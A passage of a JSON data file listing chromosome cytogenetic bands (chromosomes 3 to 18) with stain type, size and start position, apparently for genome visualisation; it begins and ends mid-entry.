        "cytoBandType": "gneg",
        "size": 4391332,
        "startPos": 56599399
    },
    {
        "chr": "3",
        "cytoBandType": "gpos33",
        "size": 8782666,
        "startPos": 60990731
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 2927555,
        "startPos": 69773397
    },
    {
        "chr": "3",
        "cytoBandType": "gpos100",
        "size": 11222294,
        "startPos": 72700952
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 9270592,
        "startPos": 83923246
    },
    {
        "chr": "3",
        "cytoBandType": "gpos33",
        "size": 4391332,
        "startPos": 93193838
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 8782666,
        "startPos": 97585170
    },
    {
        "chr": "3",
        "cytoBandType": "gpos33",
        "size": 1951703,
        "startPos": 106367836
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 6830962,
        "startPos": 108319539
    },
    {
        "chr": "3",
        "cytoBandType": "gpos100",
        "size": 11710220,
        "startPos": 115150501
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 1951704,
        "startPos": 126860721
    },
    {
        "chr": "3",
        "cytoBandType": "gpos66",
        "size": 9758517,
        "startPos": 128812425
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 5367184,
        "startPos": 138570942
    },
    {
        "chr": "3",
        "cytoBandType": "gpos33",
        "size": 4391333,
        "startPos": 143938126
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 5855110,
        "startPos": 148329459
    },
    {
        "chr": "3",
        "cytoBandType": "gpos33",
        "size": 5855111,
        "startPos": 154184569
    },
    {
        "chr": "4",
        "cytoBandType": "gpos100",
        "size": 14882673,
        "startPos": 0
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 2880518,
        "startPos": 14882673
    },
    {
        "chr": "4",
        "cytoBandType": "gpos100",
        "size": 10561897,
        "startPos": 17763191
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 1920345,
        "startPos": 28325088
    },
    {
        "chr": "4",
        "cytoBandType": "gpos66",
        "size": 13442415,
        "startPos": 30245433
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 8161466,
        "startPos": 43687848
    },
    {
        "chr": "4",
        "cytoBandType": "gpos33",
        "size": 3360604,
        "startPos": 51849314
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 8161466,
        "startPos": 55209918
    },
    {
        "chr": "4",
        "cytoBandType": "gpos33",
        "size": 6241121,
        "startPos": 63371384
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 2400431,
        "startPos": 69612505
    },
    {
        "chr": "4",
        "cytoBandType": "gpos100",
        "size": 12002156,
        "startPos": 72012936
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 5761035,
        "startPos": 84015092
    },
    {
        "chr": "4",
        "cytoBandType": "gpos66",
        "size": 7681380,
        "startPos": 89776127
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 8161466,
        "startPos": 97457507
    },
    {
        "chr": "4",
        "cytoBandType": "gpos66",
        "size": 5280949,
        "startPos": 105618973
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 6721208,
        "startPos": 110899922
    },
    {
        "chr": "4",
        "cytoBandType": "gpos33",
        "size": 2880517,
        "startPos": 117621130
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 10561897,
        "startPos": 120501647
    },
    {
        "chr": "4",
        "cytoBandType": "gpos33",
        "size": 2880518,
        "startPos": 131063544
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 7681380,
        "startPos": 133944062
    },
    {
        "chr": "4",
        "cytoBandType": "gpos100",
        "size": 6241121,
        "startPos": 141625442
    },
    {
        "chr": "4",
        "cytoBandType": "gneg",
        "size": 8641553,
        "startPos": 147866563
    },
    {
        "chr": "5",
        "cytoBandType": "gpos100",
        "size": 14895174,
        "startPos": 0
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 1441469,
        "startPos": 14895174
    },
    {
        "chr": "5",
        "cytoBandType": "gpos66",
        "size": 9129300,
        "startPos": 16336643
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 8168322,
        "startPos": 25465943
    },
    {
        "chr": "5",
        "cytoBandType": "gpos33",
        "size": 1921958,
        "startPos": 33634265
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 14895175,
        "startPos": 35556223
    },
    {
        "chr": "5",
        "cytoBandType": "gpos33",
        "size": 8168321,
        "startPos": 50451398
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 2402448,
        "startPos": 58619719
    },
    {
        "chr": "5",
        "cytoBandType": "gpos100",
        "size": 10570769,
        "startPos": 61022167
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 1921958,
        "startPos": 71592936
    },
    {
        "chr": "5",
        "cytoBandType": "gpos66",
        "size": 4324406,
        "startPos": 73514894
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 3843916,
        "startPos": 77839300
    },
    {
        "chr": "5",
        "cytoBandType": "gpos100",
        "size": 9609790,
        "startPos": 81683216
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 2402447,
        "startPos": 91293006
    },
    {
        "chr": "5",
        "cytoBandType": "gpos33",
        "size": 5765874,
        "startPos": 93695453
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 2402448,
        "startPos": 99461327
    },
    {
        "chr": "5",
        "cytoBandType": "gpos33",
        "size": 5765874,
        "startPos": 101863775
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 17297622,
        "startPos": 107629649
    },
    {
        "chr": "5",
        "cytoBandType": "gpos33",
        "size": 1921958,
        "startPos": 124927271
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 960979,
        "startPos": 126849229
    },
    {
        "chr": "5",
        "cytoBandType": "gpos33",
        "size": 2882937,
        "startPos": 127810208
    },
    {
        "chr": "5",
        "cytoBandType": "gneg",
        "size": 15375664,
        "startPos": 130693145
    },
    {
        "chr": "5",
        "cytoBandType": "gpos33",
        "size": 5765875,
        "startPos": 146068809
    },
    {
        "chr": "6",
        "cytoBandType": "gpos100",
        "size": 16637394,
        "startPos": 0
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 4893351,
        "startPos": 16637394
    },
    {
        "chr": "6",
        "cytoBandType": "gpos100",
        "size": 5872021,
        "startPos": 21530745
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 978670,
        "startPos": 27402766
    },
    {
        "chr": "6",
        "cytoBandType": "gpos100",
        "size": 5872022,
        "startPos": 28381436
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 7340027,
        "startPos": 34253458
    },
    {
        "chr": "6",
        "cytoBandType": "gpos66",
        "size": 2936010,
        "startPos": 41593485
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 1468006,
        "startPos": 44529495
    },
    {
        "chr": "6",
        "cytoBandType": "gpos66",
        "size": 4893351,
        "startPos": 45997501
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 11744043,
        "startPos": 50890852
    },
    {
        "chr": "6",
        "cytoBandType": "gpos100",
        "size": 11744042,
        "startPos": 62634895
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 2446676,
        "startPos": 74378937
    },
    {
        "chr": "6",
        "cytoBandType": "gpos66",
        "size": 9297367,
        "startPos": 76825613
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 8318697,
        "startPos": 86122980
    },
    {
        "chr": "6",
        "cytoBandType": "gpos33",
        "size": 1468006,
        "startPos": 94441677
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 7340026,
        "startPos": 95909683
    },
    {
        "chr": "6",
        "cytoBandType": "gpos100",
        "size": 5382687,
        "startPos": 103249709
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 978670,
        "startPos": 108632396
    },
    {
        "chr": "6",
        "cytoBandType": "gpos100",
        "size": 7340027,
        "startPos": 109611066
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 5872021,
        "startPos": 116951093
    },
    {
        "chr": "6",
        "cytoBandType": "gpos33",
        "size": 2446676,
        "startPos": 122823114
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 6850691,
        "startPos": 125269790
    },
    {
        "chr": "6",
        "cytoBandType": "gpos66",
        "size": 7340027,
        "startPos": 132120481
    },
    {
        "chr": "6",
        "cytoBandType": "gneg",
        "size": 3425346,
        "startPos": 139460508
    },
    {
        "chr": "6",
        "cytoBandType": "gpos33",
        "size": 6850692,
        "startPos": 142885854
    },
    {
        "chr": "7",
        "cytoBandType": "gpos100",
        "size": 15202939,
        "startPos": 0
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 3040588,
        "startPos": 15202939
    },
    {
        "chr": "7",
        "cytoBandType": "gpos33",
        "size": 10135294,
        "startPos": 18243527
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 6081176,
        "startPos": 28378821
    },
    {
        "chr": "7",
        "cytoBandType": "gpos33",
        "size": 3040588,
        "startPos": 34459997
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 10135293,
        "startPos": 37500585
    },
    {
        "chr": "7",
        "cytoBandType": "gpos33",
        "size": 6587941,
        "startPos": 47635878
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 6587940,
        "startPos": 54223819
    },
    {
        "chr": "7",
        "cytoBandType": "gpos100",
        "size": 10642058,
        "startPos": 60811759
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 5574412,
        "startPos": 71453817
    },
    {
        "chr": "7",
        "cytoBandType": "gpos66",
        "size": 3547352,
        "startPos": 77028229
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 9628529,
        "startPos": 80575581
    },
    {
        "chr": "7",
        "cytoBandType": "gpos100",
        "size": 9628529,
        "startPos": 90204110
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 2533823,
        "startPos": 99832639
    },
    {
        "chr": "7",
        "cytoBandType": "gpos33",
        "size": 9121764,
        "startPos": 102366462
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 7094705,
        "startPos": 111488226
    },
    {
        "chr": "7",
        "cytoBandType": "gpos33",
        "size": 4560882,
        "startPos": 118582931
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 14189411,
        "startPos": 123143813
    },
    {
        "chr": "7",
        "cytoBandType": "gpos33",
        "size": 3547353,
        "startPos": 137333224
    },
    {
        "chr": "7",
        "cytoBandType": "gneg",
        "size": 4560882,
        "startPos": 140880577
    },
    {
        "chr": "8",
        "cytoBandType": "gpos100",
        "size": 15940729,
        "startPos": 0
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 937690,
        "startPos": 15940729
    },
    {
        "chr": "8",
        "cytoBandType": "gpos33",
        "size": 3281914,
        "startPos": 16878419
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 9376900,
        "startPos": 20160333
    },
    {
        "chr": "8",
        "cytoBandType": "gpos33",
        "size": 4219605,
        "startPos": 29537233
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 10314589,
        "startPos": 33756838
    },
    {
        "chr": "8",
        "cytoBandType": "gpos66",
        "size": 4219605,
        "startPos": 44071427
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 1875380,
        "startPos": 48291032
    },
    {
        "chr": "8",
        "cytoBandType": "gpos66",
        "size": 5626139,
        "startPos": 50166412
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 3750760,
        "startPos": 55792551
    },
    {
        "chr": "8",
        "cytoBandType": "gpos100",
        "size": 7501520,
        "startPos": 59543311
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 937690,
        "startPos": 67044831
    },
    {
        "chr": "8",
        "cytoBandType": "gpos100",
        "size": 6563829,
        "startPos": 67982521
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 5626140,
        "startPos": 74546350
    },
    {
        "chr": "8",
        "cytoBandType": "gpos33",
        "size": 4688450,
        "startPos": 80172490
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 5157295,
        "startPos": 84860940
    },
    {
        "chr": "8",
        "cytoBandType": "gpos33",
        "size": 1406535,
        "startPos": 90018235
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 4219604,
        "startPos": 91424770
    },
    {
        "chr": "8",
        "cytoBandType": "gpos100",
        "size": 7501520,
        "startPos": 95644374
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 937690,
        "startPos": 103145894
    },
    {
        "chr": "8",
        "cytoBandType": "gpos33",
        "size": 6563830,
        "startPos": 104083584
    },
    {
        "chr": "8",
        "cytoBandType": "gneg",
        "size": 13127659,
        "startPos": 110647414
    },
    {
        "chr": "8",
        "cytoBandType": "gpos33",
        "size": 5626140,
        "startPos": 123775073
    },
    {
        "chr": "9",
        "cytoBandType": "gpos100",
        "size": 14412120,
        "startPos": 0
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 5113979,
        "startPos": 14412120
    },
    {
        "chr": "9",
        "cytoBandType": "gpos33",
        "size": 4649071,
        "startPos": 19526099
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 13947214,
        "startPos": 24175170
    },
    {
        "chr": "9",
        "cytoBandType": "gpos66",
        "size": 6043793,
        "startPos": 38122384
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 2324535,
        "startPos": 44166177
    },
    {
        "chr": "9",
        "cytoBandType": "gpos66",
        "size": 8368328,
        "startPos": 46490712
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 8368329,
        "startPos": 54859040
    },
    {
        "chr": "9",
        "cytoBandType": "gpos33",
        "size": 6508700,
        "startPos": 63227369
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 7903421,
        "startPos": 69736069
    },
    {
        "chr": "9",
        "cytoBandType": "gpos33",
        "size": 5113978,
        "startPos": 77639490
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 1859629,
        "startPos": 82753468
    },
    {
        "chr": "9",
        "cytoBandType": "gpos100",
        "size": 6508699,
        "startPos": 84613097
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 464907,
        "startPos": 91121796
    },
    {
        "chr": "9",
        "cytoBandType": "gpos100",
        "size": 9298143,
        "startPos": 91586703
    },
    {
        "chr": "9",
        "cytoBandType": "gpos66",
        "size": 929814,
        "startPos": 100884846
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 6508700,
        "startPos": 101814660
    },
    {
        "chr": "9",
        "cytoBandType": "gpos33",
        "size": 2789443,
        "startPos": 108323360
    },
    {
        "chr": "9",
        "cytoBandType": "gneg",
        "size": 8833235,
        "startPos": 111112803
    },
    {
        "chr": "9",
        "cytoBandType": "gpos33",
        "size": 4649072,
        "startPos": 119946038
    },
    {
        "chr": "10",
        "cytoBandType": "gpos100",
        "size": 12822904,
        "startPos": 0
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 4931887,
        "startPos": 12822904
    },
    {
        "chr": "10",
        "cytoBandType": "gpos33",
        "size": 5918264,
        "startPos": 17754791
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 9863773,
        "startPos": 23673055
    },
    {
        "chr": "10",
        "cytoBandType": "gpos100",
        "size": 7891018,
        "startPos": 33536828
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 6904641,
        "startPos": 41427846
    },
    {
        "chr": "10",
        "cytoBandType": "gpos100",
        "size": 7891019,
        "startPos": 48332487
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 7891018,
        "startPos": 56223506
    },
    {
        "chr": "10",
        "cytoBandType": "gpos100",
        "size": 3945510,
        "startPos": 64114524
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 493188,
        "startPos": 68060034
    },
    {
        "chr": "10",
        "cytoBandType": "gpos100",
        "size": 6411453,
        "startPos": 68553222
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 14302471,
        "startPos": 74964675
    },
    {
        "chr": "10",
        "cytoBandType": "gpos33",
        "size": 6904641,
        "startPos": 89267146
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 2959132,
        "startPos": 96171787
    },
    {
        "chr": "10",
        "cytoBandType": "gpos100",
        "size": 12822905,
        "startPos": 99130919
    },
    {
        "chr": "10",
        "cytoBandType": "gneg",
        "size": 12822905,
        "startPos": 111953824
    },
    {
        "chr": "10",
        "cytoBandType": "gpos33",
        "size": 5918264,
        "startPos": 124776729
    },
    {
        "chr": "11",
        "cytoBandType": "gpos100",
        "size": 13046989,
        "startPos": 0
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 4193675,
        "startPos": 13046989
    },
    {
        "chr": "11",
        "cytoBandType": "gpos100",
        "size": 4659639,
        "startPos": 17240664
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 3727711,
        "startPos": 21900303
    },
    {
        "chr": "11",
        "cytoBandType": "gpos100",
        "size": 4659639,
        "startPos": 25628014
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 6057531,
        "startPos": 30287653
    },
    {
        "chr": "11",
        "cytoBandType": "gpos100",
        "size": 6989459,
        "startPos": 36345184
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 4659639,
        "startPos": 43334643
    },
    {
        "chr": "11",
        "cytoBandType": "gpos33",
        "size": 1863855,
        "startPos": 47994282
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 10251206,
        "startPos": 49858137
    },
    {
        "chr": "11",
        "cytoBandType": "gpos33",
        "size": 2795784,
        "startPos": 60109343
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 7921386,
        "startPos": 62905127
    },
    {
        "chr": "11",
        "cytoBandType": "gpos33",
        "size": 3261747,
        "startPos": 70826513
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 7921387,
        "startPos": 74088260
    },
    {
        "chr": "11",
        "cytoBandType": "gpos100",
        "size": 8387350,
        "startPos": 82009647
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 12115062,
        "startPos": 90396997
    },
    {
        "chr": "11",
        "cytoBandType": "gpos66",
        "size": 7921386,
        "startPos": 102512059
    },
    {
        "chr": "11",
        "cytoBandType": "gneg",
        "size": 11649098,
        "startPos": 110433445
    },
    {
        "chr": "12",
        "cytoBandType": "gpos100",
        "size": 17601321,
        "startPos": 0
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 3520265,
        "startPos": 17601321
    },
    {
        "chr": "12",
        "cytoBandType": "gpos66",
        "size": 4840363,
        "startPos": 21121586
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 5720430,
        "startPos": 25961949
    },
    {
        "chr": "12",
        "cytoBandType": "gpos33",
        "size": 7480562,
        "startPos": 31682379
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 4840363,
        "startPos": 39162941
    },
    {
        "chr": "12",
        "cytoBandType": "gpos33",
        "size": 880066,
        "startPos": 44003304
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 7040529,
        "startPos": 44883370
    },
    {
        "chr": "12",
        "cytoBandType": "gpos100",
        "size": 14081058,
        "startPos": 51923899
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 5280396,
        "startPos": 66004957
    },
    {
        "chr": "12",
        "cytoBandType": "gpos100",
        "size": 9680727,
        "startPos": 71285353
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 4400331,
        "startPos": 80966080
    },
    {
        "chr": "12",
        "cytoBandType": "gpos33",
        "size": 3080231,
        "startPos": 85366411
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 7040529,
        "startPos": 88446642
    },
    {
        "chr": "12",
        "cytoBandType": "gpos100",
        "size": 10560793,
        "startPos": 95487171
    },
    {
        "chr": "12",
        "cytoBandType": "gneg",
        "size": 8360628,
        "startPos": 106047964
    },
    {
        "chr": "12",
        "cytoBandType": "gpos66",
        "size": 5720430,
        "startPos": 114408592
    },
    {
        "chr": "13",
        "cytoBandType": "gpos100",
        "size": 16286533,
        "startPos": 0
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 4935313,
        "startPos": 16286533
    },
    {
        "chr": "13",
        "cytoBandType": "gpos66",
        "size": 8390032,
        "startPos": 21221846
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 3454719,
        "startPos": 29611878
    },
    {
        "chr": "13",
        "cytoBandType": "gpos33",
        "size": 8390032,
        "startPos": 33066597
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 2961188,
        "startPos": 41456629
    },
    {
        "chr": "13",
        "cytoBandType": "gpos33",
        "size": 8390032,
        "startPos": 44417817
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 6415907,
        "startPos": 52807849
    },
    {
        "chr": "13",
        "cytoBandType": "gpos33",
        "size": 2467657,
        "startPos": 59223756
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 7896501,
        "startPos": 61691413
    },
    {
        "chr": "13",
        "cytoBandType": "gpos33",
        "size": 8883563,
        "startPos": 69587914
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 2467657,
        "startPos": 78471477
    },
    {
        "chr": "13",
        "cytoBandType": "gpos100",
        "size": 13818877,
        "startPos": 80939134
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 11844751,
        "startPos": 94758011
    },
    {
        "chr": "13",
        "cytoBandType": "gpos33",
        "size": 3948250,
        "startPos": 106602762
    },
    {
        "chr": "13",
        "cytoBandType": "gneg",
        "size": 5922376,
        "startPos": 110551012
    },
    {
        "chr": "13",
        "cytoBandType": "gpos33",
        "size": 3948251,
        "startPos": 116473388
    },
    {
        "chr": "14",
        "cytoBandType": "gpos100",
        "size": 14988269,
        "startPos": 0
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 4496481,
        "startPos": 14988269
    },
    {
        "chr": "14",
        "cytoBandType": "gpos33",
        "size": 10491788,
        "startPos": 19484750
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 13489442,
        "startPos": 29976538
    },
    {
        "chr": "14",
        "cytoBandType": "gpos100",
        "size": 8493353,
        "startPos": 43465980
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 2997654,
        "startPos": 51959333
    },
    {
        "chr": "14",
        "cytoBandType": "gpos66",
        "size": 4996090,
        "startPos": 54956987
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 8992961,
        "startPos": 59953077
    },
    {
        "chr": "14",
        "cytoBandType": "gpos33",
        "size": 3996872,
        "startPos": 68946038
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 11990615,
        "startPos": 72942910
    },
    {
        "chr": "14",
        "cytoBandType": "gpos66",
        "size": 3996872,
        "startPos": 84933525
    },
    {
        "chr": "14",
        "cytoBandType": "gpos100",
        "size": 9992180,
        "startPos": 88930397
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 999218,
        "startPos": 98922577
    },
    {
        "chr": "14",
        "cytoBandType": "gpos100",
        "size": 7494134,
        "startPos": 99921795
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 3497263,
        "startPos": 107415929
    },
    {
        "chr": "14",
        "cytoBandType": "gpos100",
        "size": 9992180,
        "startPos": 110913192
    },
    {
        "chr": "14",
        "cytoBandType": "gneg",
        "size": 3996872,
        "startPos": 120905372
    },
    {
        "chr": "15",
        "cytoBandType": "gpos100",
        "size": 16500320,
        "startPos": 0
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 7791817,
        "startPos": 16500320
    },
    {
        "chr": "15",
        "cytoBandType": "gpos33",
        "size": 5500107,
        "startPos": 24292137
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 2291711,
        "startPos": 29792244
    },
    {
        "chr": "15",
        "cytoBandType": "gpos100",
        "size": 11000214,
        "startPos": 32083955
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 1833369,
        "startPos": 43084169
    },
    {
        "chr": "15",
        "cytoBandType": "gpos66",
        "size": 5041764,
        "startPos": 44917538
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 3666738,
        "startPos": 49959302
    },
    {
        "chr": "15",
        "cytoBandType": "gpos100",
        "size": 12833582,
        "startPos": 53626040
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 2291711,
        "startPos": 66459622
    },
    {
        "chr": "15",
        "cytoBandType": "gpos66",
        "size": 8708502,
        "startPos": 68751333
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 6416792,
        "startPos": 77459835
    },
    {
        "chr": "15",
        "cytoBandType": "gpos33",
        "size": 3208395,
        "startPos": 83876627
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 8708502,
        "startPos": 87085022
    },
    {
        "chr": "15",
        "cytoBandType": "gpos66",
        "size": 5500107,
        "startPos": 95793524
    },
    {
        "chr": "15",
        "cytoBandType": "gneg",
        "size": 916685,
        "startPos": 101293631
    },
    {
        "chr": "15",
        "cytoBandType": "gpos33",
        "size": 1833369,
        "startPos": 102210316
    },
    {
        "chr": "16",
        "cytoBandType": "gpos100",
        "size": 15432649,
        "startPos": 0
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 935312,
        "startPos": 15432649
    },
    {
        "chr": "16",
        "cytoBandType": "gpos33",
        "size": 4208904,
        "startPos": 16367961
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 5611873,
        "startPos": 20576865
    },
    {
        "chr": "16",
        "cytoBandType": "gpos33",
        "size": 6079528,
        "startPos": 26188738
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 6079529,
        "startPos": 32268266
    },
    {
        "chr": "16",
        "cytoBandType": "gpos33",
        "size": 6547184,
        "startPos": 38347795
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 8885465,
        "startPos": 44894979
    },
    {
        "chr": "16",
        "cytoBandType": "gpos66",
        "size": 4208904,
        "startPos": 53780444
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 935312,
        "startPos": 57989348
    },
    {
        "chr": "16",
        "cytoBandType": "gpos66",
        "size": 7950153,
        "startPos": 58924660
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 3741248,
        "startPos": 66874813
    },
    {
        "chr": "16",
        "cytoBandType": "gpos100",
        "size": 8417809,
        "startPos": 70616061
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 467656,
        "startPos": 79033870
    },
    {
        "chr": "16",
        "cytoBandType": "gpos100",
        "size": 12159057,
        "startPos": 79501526
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 6547185,
        "startPos": 91660583
    },
    {
        "chr": "17",
        "cytoBandType": "gpos100",
        "size": 13943085,
        "startPos": 0
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 2178607,
        "startPos": 13943085
    },
    {
        "chr": "17",
        "cytoBandType": "gpos33",
        "size": 1307165,
        "startPos": 16121692
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 4357214,
        "startPos": 17428857
    },
    {
        "chr": "17",
        "cytoBandType": "gpos66",
        "size": 9585871,
        "startPos": 21786071
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 8714429,
        "startPos": 31371942
    },
    {
        "chr": "17",
        "cytoBandType": "gpos33",
        "size": 1307164,
        "startPos": 40086371
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 4357214,
        "startPos": 41393535
    },
    {
        "chr": "17",
        "cytoBandType": "gpos66",
        "size": 10021593,
        "startPos": 45750749
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 4357214,
        "startPos": 55772342
    },
    {
        "chr": "17",
        "cytoBandType": "gpos100",
        "size": 7842986,
        "startPos": 60129556
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 871443,
        "startPos": 67972542
    },
    {
        "chr": "17",
        "cytoBandType": "gpos100",
        "size": 4357214,
        "startPos": 68843985
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 5228657,
        "startPos": 73201199
    },
    {
        "chr": "17",
        "cytoBandType": "gpos33",
        "size": 4357215,
        "startPos": 78429856
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 6100100,
        "startPos": 82787071
    },
    {
        "chr": "17",
        "cytoBandType": "gpos33",
        "size": 6100100,
        "startPos": 88887171
    },
    {
        "chr": "18",
        "cytoBandType": "gpos100",
        "size": 19406146,
        "startPos": 0
    },
    {
        "chr": "18",
        "cytoBandType": "gneg",
        "size": 10124945,
        "startPos": 19406146
    },
    {
        "chr": "18",
        "cytoBandType": "gpos66",
        "size": 5906219,
        "startPos": 29531091
    },
    {
        "chr": "18",
        "cytoBandType": "gneg",
        "size": 1687491,
        "startPos": 35437310
    },
    {
        "chr": "18",
        "cytoBandType": "gpos100",
        "size": 8437454,
        "startPos": 37124801
    },
    {
        "chr": "18",
        "cytoBandType": "gneg",
        "size": 4218728,
        "startPos": 45562255
    },
    {
        "chr": "18",
        "cytoBandType": "gpos100",
        "size": 4218727,
        "startPos": 49780983
    },
    {
        "chr": "18",
